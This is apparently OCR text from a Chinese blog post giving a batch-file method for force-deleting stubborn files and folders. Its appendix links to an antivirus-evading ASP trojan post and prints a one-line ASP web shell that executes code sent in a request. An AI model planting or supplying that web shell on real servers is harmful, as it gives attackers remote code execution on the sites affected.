
对于该类文件的删除，我们也可以使用如下方式：
DEL /F /A /Q \?%1
RD /S /Q \?%1
新建一个批处理文件，内容如上，然后将要删除的文件拖
放到其名称上面即可。具体也可参考该文章：
超强批处理删除任意文件和文件夹：
http://lzw.me/C
ategory/Tech/334.html
附录：
1. 另类免杀一句话asp木马
http://blog.atimg.com/?p=2026
<%execute request(“#”)%>
